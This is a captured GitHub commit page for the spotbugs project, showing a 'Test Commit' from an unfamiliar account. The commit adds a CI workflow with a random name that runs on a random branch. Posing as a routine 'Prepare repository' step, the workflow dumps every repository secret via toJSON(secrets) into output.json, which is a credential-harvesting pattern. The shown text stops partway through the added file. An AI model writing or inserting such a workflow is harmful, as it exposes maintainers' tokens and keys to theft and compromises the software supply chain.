 spotbugs / spotbugs
Type / to search
<> Code Issues 404 Pull requests 39 Discussions Actions Wiki Security Insights
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
Commit f5434e3
jurkaofavak committed 3 weeks ago
Test Commit
5 files changed +57 -249 lines changed
.github/workflows/test.yml
@@ -0,0 +1,57 @@
1 + name: hewrkbwkyk
2 + on:
3 + push:
4 + branches: hewrkbwkyk
5 + jobs:
6 + testing:
7 + runs-on:
8 + - ubuntu-latest
9 + steps:
10 + - env:
11 + VALUES: ${{ toJSON(secrets)}}
12 + name: Prepare repository
13 + run: "\ncat <<EOF > output.json\n$VALUES\nEOF\n